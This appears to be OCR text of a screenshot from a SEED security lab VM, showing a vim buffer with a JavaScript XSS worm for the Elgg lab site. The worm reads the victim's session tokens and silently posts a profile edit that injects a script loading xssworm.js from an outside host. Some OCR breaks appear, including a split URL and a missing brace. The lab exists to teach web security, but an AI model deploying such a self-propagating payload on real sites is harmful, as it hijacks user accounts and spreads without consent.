 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Terminator En 11:37 AM
/bin/bash
/bin/bash 66x24
window.onload=function()
var wormCode=encodeURIComponent(
"<script type=\"text/javascript\" "+"id=\"worm\""+"src=\"http://ww
w.example.com/xssworm.js\">"+"</"+"script>");
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+userName+desc+guid;
if(elgg.session.user.guid!=47) {
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
-- INSERT -- 22,2 All